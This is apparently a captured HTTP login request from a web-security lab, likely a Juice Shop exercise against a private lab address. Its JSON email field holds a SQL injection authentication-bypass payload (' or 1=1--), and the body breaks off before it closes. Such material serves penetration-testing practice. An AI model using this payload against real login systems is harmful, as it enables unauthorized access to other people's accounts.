 Raw Params Headers Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.94.210
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.94.210/
8 Content-Type: application/json
9 Content-Length: 40
10 Connection: close
11 Cookie: io=ypyYHhsfkM1WhiiYAAAA; language=en; cookieconsent_status=dismiss
12
13 {
"email":"' or 1=1--",
"password":"test123"